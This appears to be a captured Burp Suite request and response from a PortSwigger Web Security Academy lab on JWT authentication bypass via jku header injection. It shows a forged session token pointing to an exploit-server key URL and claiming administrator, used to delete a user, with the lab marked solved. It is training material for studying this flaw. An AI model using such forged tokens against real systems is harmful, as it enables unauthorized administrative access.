 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a4d00b90419400b82b4589200ec00b9.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI0NThlMWYyMi1iNDNkLTRmNWUtOWUyMC0zNjJjMmY5MGNhYjEiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHBzOi8vZXhwbG9pdC0wYTgwMDAwZjA0NDE0MGQwODI3
MjU3OTUwMTQwMDA4Ni5leHBsb2l0LXNlcnZlci5uZXQvZXhwbG9pdCJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODk5NjQyNTZ
9.nELvM-j9dRsZnoDGhK69WCNhjyvtdEqqxLWM6eUPq3t1KBbvii-650G3oPc035_2iSCzRZmUPOad9tu1sW1gkKzvRAxVs75zoQEDJbfQLKxdYPOXiNyDr5s-33ISDoOb5dw6Z8
GBZOvaRmSooVoCHKbtF8seldp8NazlhY07n8kgVsuX7I93xutocODFVUxpMRVaICmnJjEkgOLlv0YIEQCVs6tJl_3wVveZoDepWSJHcEQGSvPQX16UpberS-URrxAJymDUWQNxZO
-eN1gm9z2ZW_WQ_Ua7JH6YKjxJSx9cOe4W8Mfvdhz-4iWJrBBpDiYundsU6t-TCDCk6kUCMA
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://0a4d00b90419400b82b4589200ec00b9.web-security-academy.net/admin/delete?username=carlos
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via jku header injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete